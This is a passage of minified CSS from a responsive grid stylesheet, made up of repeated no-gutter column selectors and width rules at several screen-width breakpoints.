f-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-9.grid:not(.grid_no-gutters){width:calc(100% + 16px)}@media (min-width:480px){.grid.grid_no-gutters>.col.col_1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-9.grid:not(.grid_no-gutters){width:calc(100% + 16px)}}@media (min-width:768px){.grid.grid_no-gutters>.col.col_1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_sm-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xl-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_xs-9.grid:not(.grid_no-gutters){width:calc(100% + 20px)}}@media (min-width:992px){.grid.grid_no-gutters>.col.col_1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-12.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-13.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-14.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-15.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-16.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-2-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-2.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-3-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-3.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-4-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-4.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-5-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-5.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-6-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-6.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-7-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-7.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-8-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-8.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-9-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_lg-9.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-1-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-1.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-10-of-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-10.grid:not(.grid_no-gutters),.grid.grid_no-gutters>.col.col_md-11.grid:not(.grid_no-gutters),.grid.grid_no-gutters>